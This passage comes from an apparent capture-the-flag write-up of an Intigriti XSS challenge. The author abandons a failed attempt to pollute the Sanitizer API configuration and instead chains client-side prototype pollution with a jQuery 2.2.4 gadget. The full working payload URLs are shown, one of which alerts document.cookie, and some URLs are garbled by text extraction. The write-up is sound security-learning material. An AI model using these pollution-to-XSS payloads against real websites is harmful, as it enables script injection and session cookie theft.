

Nothing happened. The <script>alert()</script> was completely removed by the sanitizer. Strange I thought so I double checked if my pollution worked



Pollution seems to have worked but still the sanitizer does the job preventing the XSS attack. I later found in Github comments at the sanitizer project it will simply not allow script tags in this way.

Bad luck but I got back to the sanitizer documentation to see what else can be controlled except for the HTML elements because remember our  $\leq$ img src=x onerror=alert()> payload got stripped from the onerror event handler. Maybe I can allow some event handlers or attributes.

<https://wicg.github.io/sanitizer-api/#attribute-match-list>

The configuration dictionary has a few options:

dictionary SanitizerConfig { [sequence](https://webidl.spec.whatwg.org/#idl-sequence)<[DOMString](https://webidl.spec.whatwg.org/#idl-DOMString)> allowElements; [sequence](https://webidl.spec.whatwg.org/#idl-sequence)<[DOMString](https://webidl.spec.whatwg.org/#idl-DOMString)>blockElements; [sequence](https://webidl.spec.whatwg.org/#idl-sequence)<[DOMString](https://webidl.spec.whatwg.org/#idl-DOMString)>dropElements; [AttributeMatchList](https://wicg.github.io/sanitizer-api/#typedefdef-attributematchlist) allowAttributes; [AttributeMatchList](https://wicg.github.io/sanitizer-api/#typedefdef-attributematchlist) dropAttributes; [boolean](https://webidl.spec.whatwg.org/#idl-boolean) allowCustomElements; [boolean](https://webidl.spec.whatwg.org/#idl-boolean) allowUnknownMarkup; [boolean](https://webidl.spec.whatwg.org/#idl-boolean) allowComments;



This is what I came up with:

- ?\_\_proto\_\_[allowCustomElements]=true
- &\_\_proto\_\_[allowUnknownMarkup]=true
- &\_\_proto\_\_[allowComments]=true
- &\_\_proto\_\_[allowAttributes][onerror][]=\*
- &\_\_proto\_\_[allowAttributes][src][]=\*
- &\_\_proto\_\_[allowElements][]=img

allowCustomElements I polluted to true allowUnknownMarkup I polluted to true allowComments I polluted to true allowAttributes => onerror and src allowElements  $\Rightarrow$  The  $\leq$ img $\geq$  element.

Now lets try again following payload:  $\langle \text{img src} = x \text{ on error} = \text{alert}() \rangle$ 

[https://challenge-0623.intigriti.io/challenge/index.html?](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=%3Cimg%20onerror%3Dalert()%20src%3Dt%3Egg%3C/img%3E)

[\\_\\_proto\\_\\_\[allowCustomElements\]=true&\\_\\_proto\\_\\_\[allowUnknownMarkup\]=true&\\_\\_proto\\_\\_\[allo](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=%3Cimg%20onerror%3Dalert()%20src%3Dt%3Egg%3C/img%3E) wComments]=true&\_proto\_[allowAttributes][onerro][]=\*&\_proto\_[allowAttributes][src] []=\*&\_\_proto\_\_[allowElements][]=img&name=%3Cimg%20onerror%3dalert()%20src%3Dx%3E [%3C/img%3E](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=%3Cimg%20onerror%3Dalert()%20src%3Dt%3Egg%3C/img%3E)



Still nothing, same issue as the script pollution attempt. The sanitizer is to smart.

Due to a small typo (onerro in stead of onerror) I noticed it worked partially. Without pollution the payload

<img src=x **onerro**=alert()> would end up as <img src="x">

[https://challenge-0623.intigriti.io/challenge/index.html?name=%3Cimg%20onerro%3dalert\(\)](https://challenge-0623.intigriti.io/challenge/index.html?name=%3Cimg%20onerro%3Dalert()%20src%3Dx%3E%3C/img%3E) [%20src%3Dx%3E%3C/img%3E](https://challenge-0623.intigriti.io/challenge/index.html?name=%3Cimg%20onerro%3Dalert()%20src%3Dx%3E%3C/img%3E)



If we pollute the sanitizer to possibly its weakest configuration we do get the extra attributes in our HTML.

<img src=x **onerro**=alert()> would end up as <img onerro="alert()" src="x">

[https://challenge-0623.intigriti.io/challenge/index.html?](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=%3Cimg%20onerro%3Dalert()%20src%3Dx%3E%3C/img%3E)

proto [allowCustomElements]=true& proto [allowUnknownMarkup]=true& proto [allo wComments]=true&\_proto\_[allowAttributes][onerro][]=\*&\_proto\_[allowAttributes][src] []=\*&\_\_proto\_\_[allowElements][]=img&name=%3Cimg%20onerro%3dalert()%20src%3Dx%3E [%3C/img%3E](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=%3Cimg%20onerro%3Dalert()%20src%3Dx%3E%3C/img%3E)



Close but still far away from an XSS firing. At this point I tried to find XSS payloads without event handlers, break the payload in parts, use encoding... I got stuck ;-) The sanitizer was polluted but still smart enough to stop me.

I still do not know if it is possible to solve the challenge in this way by polluting the sanitizer. I will figure this out when the challenge ends and I can read other write ups.

### **Step 4: Prototype pollution script gadgets**

My initial focus was to pollute the sanitizer and trick it to allow malicious code to fire. That attempt failed so I had to take a step back and find something else. If we go back to our recon we also got the outdated jquery version 2.2.4.

So actually we could use jquery-deparam to help us pollute and use a script gadget to show some impact? The gadget is the code that will be abused once a Prototype Pollution vulnerability is discovered.

So we have Prototype Pollution but does jquery version 2.2.4 allow us to use a script gadget? Back to the BlackFan Github page: <https://github.com/BlackFan/client-side-prototype-pollution>



Enough POCs to try for our version lower then jquery 3.0.0:



We can add following to our URL: ?

\_\_proto\_\_[preventDefault]=x&\_\_proto\_\_[handleObj]=x&\_\_proto\_\_[delegateTarget]=<img/src/ onerror%3dalert(document.domain)>

The only extra thing we need then is \$(document).off('foobar'); being executed by JavaScript



This part of the source code will take care of it



The JavaScript setHTML function will insert the "name" parameter wich is our input we control into the page as HTML but the sanitizer first checks the input and cleans it. In our gadgets case the "name" we will set to \$(document).off('foobar'); which is 100% clean according to the sanitizer. Nothing malicious.

Our URL just needs to contain the Prototype Pollution that will Pollute our input. The sanitizer will only check the input coming from the name parameter but does not know about pollution.

#### **Remark: Use Google Chrome to test as this does not work with FireFox**

[https://challenge-0623.intigriti.io/challenge/index.html?](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[preventDefault]=x&__proto__[handleObj]=x&__proto__[delegateTarget]=%3Cimg/src/onerror%3Dalert(document.domain)%3E&name=$(document).off() proto [preventDefault]=x& proto [handleObj]=x& proto [delegateTarget]=%3Cimg/ [src/onerror%3dalert\(document.domain\)%3E&name=\\$\(document\).off\(%27foobar%27\);](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[preventDefault]=x&__proto__[handleObj]=x&__proto__[delegateTarget]=%3Cimg/src/onerror%3Dalert(document.domain)%3E&name=$(document).off()



We can adapt the payload ot alert the cookie:

[https://challenge-0623.intigriti.io/challenge/index.html?](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[preventDefault]=x&__proto__[handleObj]=x&__proto__[delegateTarget]=%3Cimg/src/onerror%3Dalert(document.cookie)%3E&name=$(document).off()

proto [preventDefault]=x& proto [handleObj]=x& proto [delegateTarget]=%3Cimg/ [src/onerror%3dalert\(document.cookie\)%3E&name=\\$\(document\).off\(%27foobar%27\);](https://challenge-0623.intigriti.io/challenge/index.html?__proto__[preventDefault]=x&__proto__[handleObj]=x&__proto__[delegateTarget]=%3Cimg/src/onerror%3Dalert(document.cookie)%3E&name=$(document).off()

